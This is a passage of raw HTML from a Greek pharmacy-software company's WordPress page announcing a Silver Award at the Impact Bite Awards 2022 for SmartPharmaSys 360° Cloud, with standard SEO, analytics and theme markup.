

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/
body_size: 11187
content:
<!DOCTYPE html>
<html lang="el">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        
	<!-- This site is optimized with the Yoast SEO plugin v15.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Impact Bite Awards 2022 | SmartPharmaSys 360 Cloud - SmartPharmaSys</title>
	<meta name="description" content="Impact Bite Awards 2022 | SmartPharmaSys 360 Cloud. H SmartWare International έλαβε τιμητική διάκριση στο πλαίσιο των Impact Bite Awards 2022" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Impact Bite Awards 2022 | SmartPharmaSys 360 Cloud - SmartPharmaSys" />
	<meta property="og:description" content="Impact Bite Awards 2022 | SmartPharmaSys 360 Cloud. H SmartWare International έλαβε τιμητική διάκριση στο πλαίσιο των Impact Bite Awards 2022" />
	<meta property="og:url" content="https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/" />
	<meta property="og:site_name" content="SmartPharmaSys" />
	<meta property="article:publisher" content="https://www.facebook.com/SmartPharmaSys/" />
	<meta property="article:published_time" content="2022-10-20T10:25:32+00:00" />
	<meta property="article:modified_time" content="2022-10-21T12:27:22+00:00" />
	<meta property="og:image" content="https://www.smartpharmasys.gr/wp-content/uploads/2022/10/ΔΙΑΦΟΡΑ-51.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από">
	<meta name="twitter:data1" content="Kontopanos">
	<meta name="twitter:label2" content="εκτιμώμενος χρόνος διαβάσματος">
	<meta name="twitter:data2" content="2 λεπτά">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.smartpharmasys.gr/#website","url":"https://www.smartpharmasys.gr/","name":"SmartPharmaSys","description":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf \u03a3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 \u0394\u03b9\u03b1\u03c7\u03b5\u03af\u03c1\u03b9\u03c3\u03b7\u03c2 \u03a6\u03b1\u03c1\u03bc\u03b1\u03ba\u03b5\u03af\u03c9\u03bd \u03ba\u03b1\u03b9 \u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03c9\u03bd \u03a6\u03b1\u03c1\u03bc\u03b1\u03ba\u03b5\u03af\u03c9\u03bd","potentialAction":[{"@type":"SearchAction","target":"https://www.smartpharmasys.gr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/#primaryimage","inLanguage":"el","url":"https://www.smartpharmasys.gr/wp-content/uploads/2022/10/\u0394\u0399\u0391\u03a6\u039f\u03a1\u0391-51.jpg","width":1920,"height":1080,"caption":"IMPACT BITE AWARDS SMARTPHARMASYS 360"},{"@type":"WebPage","@id":"https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/#webpage","url":"https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/","name":"Impact Bite Awards 2022 | SmartPharmaSys 360 Cloud - SmartPharmaSys","isPartOf":{"@id":"https://www.smartpharmasys.gr/#website"},"primaryImageOfPage":{"@id":"https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/#primaryimage"},"datePublished":"2022-10-20T10:25:32+00:00","dateModified":"2022-10-21T12:27:22+00:00","author":{"@id":"https://www.smartpharmasys.gr/#/schema/person/5209829b633222659a1b06f12cad89a2"},"description":"Impact Bite Awards 2022 | SmartPharmaSys 360 Cloud. H SmartWare International \u03ad\u03bb\u03b1\u03b2\u03b5 \u03c4\u03b9\u03bc\u03b7\u03c4\u03b9\u03ba\u03ae \u03b4\u03b9\u03ac\u03ba\u03c1\u03b9\u03c3\u03b7 \u03c3\u03c4\u03bf \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03bf \u03c4\u03c9\u03bd Impact Bite Awards 2022","breadcrumb":{"@id":"https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/"]}]},{"@type":"BreadcrumbList","@id":"https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.smartpharmasys.gr/","url":"https://www.smartpharmasys.gr/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/","url":"https://www.smartpharmasys.gr/impact-bite-awards-2022-smartpharmasys-360-cloud/","name":"Impact Bite Awards 2022 | SmartPharmaSys 360 Cloud"}}]},{"@type":"Person","@id":"https://www.smartpharmasys.gr/#/schema/person/5209829b633222659a1b06f12cad89a2","name":"Kontopanos","image":{"@type":"ImageObject","@id":"https://www.smartpharmasys.gr/#personlogo","inLanguage":"el","url":"https://secure.gravatar.com/avatar/ff802ccbd73a9eda6839f3da61594a34?s=96&d=mm&r=g","caption":"Kontopanos"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; SmartPharmaSys" href="https://www.smartpharmasys.gr/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartpharmasys.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.smartpharmasys.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.smartpharmasys.gr/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aps-animate-css-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.smartpharmasys.gr/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mi-owl-css-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/mi-logo-slider/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mi-logo-slider-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/mi-logo-slider/public/css/mi-plugin-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='accesspress-parallax-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%7COxygen%3A400%2C300%2C700%7CQuicksand%3A400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/css/nivo-lightbox.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/css/animate.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/css/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-woocommerce-css'  href='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/woocommerce/ap-parallax-style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-style-css'  href='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax-child/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-responsive-css'  href='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/css/responsive.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.smartpharmasys.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-832-css'  href='https://www.smartpharmasys.gr/wp-content/uploads/elementor/css/post-832.css?ver=1618566575' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1860-css'  href='https://www.smartpharmasys.gr/wp-content/uploads/elementor/css/post-1860.css?ver=1666355253' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-child-responsive-css'  href='https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax-child/css/responsive.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.1' id='aps-frontend-js-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/mi-logo-slider/public/js/owl.carousel.js?ver=1.0.0' id='mi-owl-js-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/mi-logo-slider/public/js/mi-plugin-public.js?ver=1.0.0' id='mi-logo-default-script-js'></script>
<script type='text/javascript' src='https://www.smartpharmasys.gr/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10' id='wp-hide-post-js'></script>
<link rel="https://api.w.org/" href="https://www.smartpharmasys.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartpharmasys.gr/wp-json/wp/v2/posts/1860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartpharmasys.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartpharmasys.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel='shortlink' href='https://www.smartpharmasys.gr/?p=1860' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartpharmasys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartpharmasys.gr%2Fimpact-bite-awards-2022-smartpharmasys-360-cloud%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartpharmasys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartpharmasys.gr%2Fimpact-bite-awards-2022-smartpharmasys-360-cloud%2F&#038;format=xml" />
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/50188ffff47ef76963cf5830027f91a5.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4QN9R47');</script>
<!-- End Google Tag Manager -->		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.smartpharmasys.gr/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<style type='text/css' media='all'>.ap-home #section-69{ background:url(http://localhost/smartpharmasys/wp-content/uploads/2019/03/bg.jpg) no-repeat fixed top center ; background-size:auto; color:#000000}
.ap-home #section-69 .overlay { background:url(https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/images/overlay0.png);}
.ap-home #section-12{ background:url() no-repeat scroll top left ; background-size:auto; color:#eeeeee}
.ap-home #section-12 .overlay { background:url(https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/images/overlay0.png);}
.ap-home #section-116{ background:url(http://localhost/smartpharmasys/wp-content/uploads/2019/04/customers-bg.png) no-repeat scroll center center ; background-size:cover; color:#eeeeee}
.ap-home #section-116 .overlay { background:url(https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/images/overlay3.png);}
.ap-home #section-15{ background:url() no-repeat scroll top left ; background-size:auto; color:}
.ap-home #section-15 .overlay { background:url(https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/images/overlay0.png);}
.ap-home #section-21{ background:url() no-repeat scroll top left ; background-size:auto; color:#eeeeee}
.ap-home #section-21 .overlay { background:url(https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/images/overlay0.png);}
</style>
<script>
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.smartpharmasys.gr/wp-content/uploads/2019/03/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.smartpharmasys.gr/wp-content/uploads/2019/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smartpharmasys.gr/wp-content/uploads/2019/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.smartpharmasys.gr/wp-content/uploads/2019/03/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul#menu-footer-menu img {
    width: 176px;
    height: auto;
}		</style>
		    </head>
    <body class="post-template post-template-elementor_header_footer single single-post postid-1860 single-format-standard custom-background wp-embed-responsive theme-accesspress-parallax woocommerce-no-js group-blog ap-parallax columns-3 elementor-default elementor-template-full-width elementor-kit-832 elementor-page elementor-page-1860">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4QN9R47"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div id="page" class="hfeed site">
            
                                    <header id="masthead" class=" ">
                <div class="mid-content clearfix">
                    <div class="flex-box">
                        <div id="site-logo">
                                                            <a href="https://www.smartpharmasys.gr/" rel="home">
                                    <img src="https://www.smartpharmasys.gr/wp-content/uploads/2025/12/ENTERSOFTONE_SmartPharmaSys_alt.svg" alt="SmartPharmaSys">
                                </a>
                                                    </div>

                        <nav id="site-navigation" class="main-navigation">

                            <button class="toggle menu-toggle">Menu</button>

                            <ul id="menu-primary-menu" class="menu"><li id="menu-item-892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-892"><a href="https://www.smartpharmasys.gr/#section-69">ΔΥΝΑΤΟΤΗΤΕΣ</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-893"><a href="https://www.smartpharmasys.gr/#section-12">ΤΕΛΕΥΤΑΙΑ ΝΕΑ</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-894"><a href="https://www.smartpharmasys.gr/#section-116">ΠΕΛΑΤΕΣ</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-895"><a href="https://www.smartpharmasys.gr/#section-15">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
                        </nav><!-- #site-navigation -->
                    </div>
                </div>
            </header><!-- #masthead -->

                        <div id="content" class="site-content no-slider">
                		<div data-elementor-type="wp-post" data-elementor-id="1860" class="elementor elementor-1860" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-01d53bf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="01d53bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-301fd9f" data-id="301fd9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b510ed elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="5b510ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="1672" height="400" src="https://www.smartpharmasys.gr/wp-content/uploads/2022/10/IMPACT-BITE-AWARDS-1672x400-2.gif" class="attachment-full size-full" alt="IMPACT BITE AWARDS SMARTPHARMASYS 360" loading="lazy" />											</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ce49e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ce49e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3ae683" data-id="c3ae683" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ddcf249 elementor-invisible elementor-widget elementor-widget-heading" data-id="ddcf249" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><br><br>SILVER AWARD για το SmartPharmaSys 360° Cloud</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5430b13 animated-slow elementor-hidden-tablet elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5430b13" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span lang="EN-US" style="font-size: 11.0pt; line-height: 1%; font-family: 'Calibri',sans-serif; mso-ascii-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-bidi-font-family: 'Times New Roman'; mso-bidi-theme-font: minor-bidi; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;">H <span style="color: #003366;"><a style="color: #003366;" href="https://www.smartware.gr/"><strong>SmartWare International</strong></a></span> έλαβε τιμητική διάκριση στο πλαίσιο των Impact Bite Awards 2022 της Boussias Communications, </span></p><p style="text-align: center;"><span lang="EN-US" style="font-size: 11.0pt; line-height: 1%; font-family: 'Calibri',sans-serif; mso-ascii-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-bidi-font-family: 'Times New Roman'; mso-bidi-theme-font: minor-bidi; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;">για το <span style="color: #003366;"><b>SmartPharmaSys 360</b></span></span><span style="font-family: Calibri, sans-serif; color: #003366;"><span style="font-size: 14.6667px;"><b>°</b></span></span><span lang="EN-US" style="letter-spacing: 0.4px; font-size: 11pt; line-height: 1%; font-family: Calibri, sans-serif;"><b><span style="color: #003366;"> Cloud.</span> </b></span><span style="font-family: Calibri, sans-serif; font-size: 11pt; letter-spacing: 0.2px;">Το βραβείο αυτό επιβραβεύει την τεχνολογική μας καινοτομία και αποτελεί</span></p><p style="text-align: center;"><span style="font-family: Calibri, sans-serif; font-size: 11pt; letter-spacing: 0.2px;">αναγνώριση της </span><span style="font-family: Calibri, sans-serif; font-size: 11pt; letter-spacing: 0.2px;">έμπρακτης συμβολής μας στον Ψηφιακό Μετασχηματισμό των Φαρμακείων.</span></p><p style="text-align: center;"><span style="font-family: Calibri, sans-serif; font-size: 11pt; letter-spacing: 0.2px;"> </span></p><p style="text-align: center;"><span style="font-family: Calibri, sans-serif; font-size: 11pt; letter-spacing: 0.2px;"> </span></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c011f77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c011f77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-620ae99" data-id="620ae99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc0ed81 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="dc0ed81" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
